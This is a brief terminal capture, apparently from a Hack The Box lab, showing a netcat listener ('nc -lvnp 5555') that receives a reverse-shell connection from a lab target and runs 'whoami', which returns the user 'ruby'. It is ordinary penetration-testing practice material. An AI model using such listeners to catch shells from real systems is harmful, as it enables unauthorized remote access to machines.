 ┌─[us-dedivip-1]─[10.10.14.78]─[htb-visionthex@htb-9nitlxsrns]─[~]
└──╼ [★]$ nc -lvnp 5555
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
whomai
whoami
Ncat: Connection from 10.129.222.161.
Ncat: Connection from 10.129.222.161:49598.
sh: 1: whomai: not found
ruby
whoami
ruby